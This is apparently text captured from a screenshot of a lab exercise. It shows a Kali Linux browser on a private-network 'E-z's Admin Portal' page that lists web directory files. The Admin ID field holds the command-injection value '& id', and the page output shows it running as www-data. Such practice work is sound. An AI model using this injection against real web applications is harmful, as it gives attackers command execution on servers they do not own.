 192.168.122.47/console/view
192.168.122.47/console/view.php?AdminName=&AdminID=&fil
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
E-z's Admin Portal (v0.9b)
Current Files in the directory:
404.html LICENSE.txt README.md apple-touch-icon.png browserconfig.xml cats.html crossdomain.xml css doc
favicon.ico humans.txt img index.html js landscapes.html robots.txt tile-wide.png tile.png videogames.html
Please specify the name of the file to view its contents.
Admin Name Admin ID & id Submit Query
uid=33(www-data) gid=33(www-data) groups=33(www-data)